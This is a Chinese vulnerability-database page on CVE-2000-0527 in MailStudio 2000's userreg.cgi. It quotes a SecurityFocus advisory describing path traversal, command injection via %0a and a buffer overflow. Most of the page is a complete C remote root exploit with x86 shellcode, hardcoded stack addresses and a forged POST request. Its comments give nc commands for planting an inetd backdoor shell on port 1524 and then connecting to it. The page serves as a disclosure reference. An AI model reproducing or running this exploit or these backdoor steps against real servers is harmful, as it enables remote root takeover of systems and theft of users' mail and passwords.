3R Soft MailStudio 2000多重漏洞
| 漏洞ID | 1105798 | 漏洞类型 | 设计错误 |
| 发布时间 | 2000-04-24 | 更新时间 | 2005-10-20 |
![图片[1]-3R Soft MailStudio 2000多重漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2000-0527 |
![图片[2]-3R Soft MailStudio 2000多重漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200006-050 |
| 漏洞平台 | CGI | CVSS评分 | 10.0 |
|漏洞来源
|漏洞详情
MailStudio20002.0和更早的版本的userreg.cgiCGI程序存在漏洞。远程攻击者借助shell元字符可以执行任意命令。
|漏洞EXP
source: http://www.securityfocus.com/bid/1335/info
MailStudio 2000 is vulnerable to multiple attacks.
It is possible for a remote user to gain read access to all files located on the server via the usage of the "/.." string passed to a CGI, thereby compromising the confidentiality of other users email and password, as well as other configuration and password files on the system.
It is also possible to set a password for those system user accounts which don't have one in place (ex: operator, gopher etc).
There is also a input validation vulnerability in the userreg.cgi. This CGI uses a shell to execute certain commands. Passing any command directly after %0a in the arguments of the CGI will allow a remote user to execute the commands as root.
userreg.cgi also has an unchecked which could allow remote attackers to execute arbitrary code as root.
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
/* http://www.mailstudio.com
* executes command as root.mail
* usage: userregsp [-s retaddr] [-a shellcodeoffset] [-o offset]
* [-c command] | nc <host> <port>
*
* problems:
* usually commandline gets truncated after 42 characters.
* sometimes shellcode might be damaged, to get around this you'd have to split
* command into few parts or move shellcode on different place. (-a argument)
*
* f.e.
* ./userregsp "echo -n 1524 stream tcp nowait r>>/tmp/.o" | nc victim 8080
* ./userregsp "echo oot /bin/sh sh -i >>/tmp/.o" | nc victim 8080
* ./userregsp "/usr/sbin/inetd /tmp/.o" | nc victim 8080
* telnet victim 1524
*
*
* Here I found possible stack addresses which might be of some help:
* 0xbfffe6a4 -- when correct `Referer: ....' header has been passed
* 0xbfffe578 -- when incorrect `Referer: ..' header has been passed
* 0xbfffe598 -- when `Referer: ..' header is not present.
* ...
* Mon Apr 24 20:14:31 ICT 2000 -- fygrave@tigerteam.net
*/
#define TALKING "POST /cgi-auth/userreg.cgi HTTP/1.0n"
"Connection: Keep-Aliven"
"User-Agent: Mozilla/4.7 [en] (X11; U; Linux 2.2.13 i586)n"
"Host: mailstudio_server:8081n"
"Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*n"
"Accept-Encoding: gzipn"
"Accept-Language: enn"
"Accept-Charset: iso-8859-1,*,utf-8n"
"Cookie: lang=eng; tnum=1n"
"Content-type: application/x-www-form-urlencoded n"
"Content-length: 179nn"
"cmd=insert&chk=&template=%%2Ftemplate%%2Feng1&fld1=%s&fld2=XXX&passwd_confirm=XXX&fld4=name&fld5=jiji&fld6=1&fld7=&fld9=&fld10=&fld11=&fld12=&fld13=&fld14=&fld15=&fld16=&fld17=nn"
#define BUF_SIZE 1024
char shellcode[]=
"xebx2e" // jmp 80483dc <tail>
"x5e" // popl %esi
"x89x76x70" // movl %esi,0x70(%esi)
"x8dx46x08" // leal 0x18(%esi),%eax
"x89x46x74" // movl %eax,0x74(%esi)
"x8dx46x0b" // leal 0x1b(%esi),%eax
"x89x46x78" // movl %eax,0x78(%esi)
"x31xc0" // xorl %eax, %eax
"x88x46x07" // movb %al,0x7(%esi)
"x88x46x0a" // movb %al,0xa(%esi)
"x89x46x7c" // movl %eax,0x7c(%esi)
"xb0x0b" // movb $0xb, %al
"x89xf3" // movl %esi, %ebx
"x8dx4ex70" // leal 0x70(%esi), %ecx
"x8dx56x7c" // leal 0x74(%esi), %edx
"xcdx80" // int $0x80
"x31xdb" // xorl %ebx,%ebx
"x89xd8" // movl %ebx,%eax
"x40" // incl %eax
"xcdx80" // int $0x80
"xe8xcdxffxffxff"// call 80483ae <callback>
"/bin/shxff-cxff";
extern char *optarg;
void main(int argc, char **argv) {
char buf[BUF_SIZE+1];
char *foo;
char *command, c;
unsigned long retaddr,bp, offset, shelloffset;
/* defaults */
command="/bin/touch /tmp/0wn3d";
retaddr=0xbfffe598;
bp=0xbfffe678;
offset = 16;
shelloffset = 24;
while((c = getopt(argc, argv, "s:c:")) !=EOF)
switch(c) {
case 's':
retaddr = strtoul(optarg,NULL,0);
break;
case 'a':
shelloffset = strtoul(optarg,NULL,0);
break;
case 'o':
offset = strtoul(optarg,NULL,0);
break;
case 'c':
command = optarg;
if (strlen(command) > 42)
fprintf(stderr,"WARNING: your command line "
"might get truncated!n");
break;
default:
fprintf(stderr, "usage %s [-c command] [-s retaddr]"
" [-o offset] [-a shelloffset]n", argv[0]);
exit(1);
}
foo=&buf[offset];
bzero(buf,BUF_SIZE+1);
memset(buf,0x90,BUF_SIZE);
*foo++ = (bp >> 0) & 0xff;
*foo++ = (bp >> 8) & 0xff;
*foo++ = (bp >>16) & 0xff;
*foo++ = (bp >>24) & 0xff;
*foo++ = (retaddr >> 0) & 0xff;
*foo++ = (retaddr >> 8) & 0xff;
*foo++ = (retaddr >>16) & 0xff;
*foo++ = (retaddr >>24) & 0xff;
/*
* you can get outside the buffer boundaries here but I don't care. Very long
* command lines would be damaged by shellcode or truncated anyway..
*/
bcopy(shellcode,&buf[shelloffset],strlen(shellcode+1));
bcopy(command,&buf[24+strlen(shellcode)],strlen(command)+1);
printf(TALKING, buf);
}
|参考资料
来源:BID
名称:1335
链接:http://www.securityfocus.com/bid/1335
来源:BUGTRAQ
名称:20000609Mailstudio2000CGIVulnerabilities[S0ftPj.4]
链接:http://archives.neohapsis.com/archives/bugtraq/2000-06/0081.html
相关推荐: Microsoft Windows Media Player IE Zone Access Control Bypass Vulnerability
Microsoft Windows Media Player IE Zone Access Control Bypass Vulnerability 漏洞ID 1099826 漏洞类型 Design Error 发布时间 2003-07-23 更新时间 200…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

















